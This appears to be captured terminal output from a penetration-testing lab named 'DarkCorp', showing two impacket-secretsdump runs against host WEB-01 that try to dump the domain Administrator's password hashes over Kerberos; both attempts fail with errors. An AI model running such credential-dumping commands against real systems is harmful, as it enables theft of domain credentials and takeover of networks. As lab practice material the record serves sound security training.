 ┌──(kalin㉿kali)-[~/DarkCorp]
└─$ impacket-secretsdump Administrator@WEB-01 -k -no-pass -just-dc-user Administrator
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[-] DCERPC Runtime Error: code: 0×16c9a0d6 - ept_s_not_registered
[*] Something went wrong with the DRSUAPI approach. Try again with -use-vss parameter
[*] Cleaning up...
┌──(kalin㉿kali)-[~/DarkCorp]
└─$ impacket-secretsdump Administrator@WEB-01 -k -no-pass
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] Policy SPN target name validation might be restricting full DRSUAPI dump. Try -just-dc-user
[*] Cleaning up...